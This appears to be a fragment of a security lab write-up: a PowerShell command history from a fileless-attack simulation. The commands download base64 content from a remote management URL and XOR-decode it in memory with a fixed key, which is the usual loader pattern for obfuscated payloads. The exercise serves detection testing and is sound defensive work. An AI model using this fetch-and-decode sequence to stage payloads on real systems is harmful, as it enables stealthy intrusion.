 PS /home/rfc1918/Documents/write-ups/Write-ups/MS_Fileless_Simulation> history
Id Duration CommandLine
-- -------- -----------
1 0.003 [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12;
2 0.003 $xor = [System.Text.Encoding]::UTF8.GetBytes('WinATP-Intro-Injection');
3 1.748 $base64String = (Invoke-WebRequest -URI https://winatpmanagement.windows.com/client/management/static/MTP_Fileless_Recon.txt -UseBasicParsing).Content;
4 0.004 Try{ $contentBytes = [System.Convert]::FromBase64String($base64String) } Catch { $contentBytes = [System.Convert]::FromBase64String($base64String.Substring(3)) };
5 0.000 $i = 0;
6 0.000 $decryptedBytes = @();
7 7.640 $contentBytes.foreach{ $decryptedBytes += $_ -bxor $xor[$i];…
8 0.019 [System.Text.Encoding]::UTF8.GetString($decryptedBytes)